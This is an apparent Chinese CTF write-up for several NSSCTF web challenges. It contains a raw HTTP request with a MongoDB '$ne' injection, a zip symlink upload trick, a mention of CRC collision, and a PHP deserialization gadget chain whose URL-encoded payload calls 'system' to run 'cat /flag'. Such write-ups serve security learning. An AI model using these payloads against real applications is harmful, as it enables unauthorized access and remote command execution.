siginin
MongoDB注入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST /search HTTP/1.1
Host: node9.anna.nssctf.cn:28628
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://node9.anna.nssctf.cn:28628/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1754295247
Connection: close
Content-Length: 73
Content-Type:application/json
{
"title": { "$ne": null },
"author": { "$ne": null }
}
|

ez_upload
传文件发现什么东西都没回显 提示上传zip
尝试 软链接 参考文章 https://blog.csdn.net/qq_44640313/article/details/130968721
依次上传1.zip和2.zip
访问创造的1.php

phpinfo环境变量有一个flag 这里/flag也有一个 出题不删环境变量qaq


ez_crc
crc碰撞
问ai ai写脚本 最后给出一个 Po_QyFcIoCVviMA
[mpga]filesystem
下载文件www.zip 里面有源码
反序列化 rce即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <?php
class ApplicationContext{
public $contextName;
}
class ContentProcessor{
private $processedContent;
public $callbackFunction = "system";
public function __construct(){
$this->processedContent = new FunctionInvoker();
}
}
class FileManager{
public $targetFile;
public $responseData;
}
class FunctionInvoker{
public $functionName;
public $functionArguments;
}
$a = new ApplicationContext();
$a -> contextName = new FileManager();
$a -> contextName -> targetFile = new ContentProcessor();
echo urlencode(serialize($a));
file_to_check=O%3A18%3A%22ApplicationContext%22%3A1%3A%7Bs%3A11%3A%22contextName%22%3BO%3A11%3A%22FileManager%22%3A2%3A%7Bs%3A10%3A%22targetFile%22%3BO%3A16%3A%22ContentProcessor%22%3A2%3A%7Bs%3A34%3A%22%00ContentProcessor%00processedContent%22%3BO%3A15%3A%22FunctionInvoker%22%3A2%3A%7Bs%3A12%3A%22functionName%22%3BN%3Bs%3A17%3A%22functionArguments%22%3BN%3B%7Ds%3A16%3A%22callbackFunction%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A12%3A%22responseData%22%3BN%3B%7D%7D&submit_md5=1&method=performWriteOperation&var=processedContent&cmd=cat /flag
|